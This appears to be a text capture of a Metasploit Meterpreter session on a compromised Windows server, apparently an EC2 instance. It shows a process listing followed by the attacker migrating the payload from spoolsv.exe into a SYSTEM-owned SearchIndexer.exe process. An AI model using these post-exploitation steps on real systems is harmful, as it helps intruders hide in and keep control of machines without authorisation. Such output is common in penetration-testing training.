 PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
444 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
560 552 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
608 552 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
616 600 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
656 600 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
704 608 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
712 608 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
720 608 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
772 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
828 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
896 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
944 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1064 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1152 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1280 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1332 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1396 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1612 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1924 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1936 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
2096 828 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2412 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2452 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2576 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2608 704 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2712 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
meterpreter > migrate 2712
[*] Migrating from 1280 to 2712...
[*] Migration completed successfully.
meterpreter >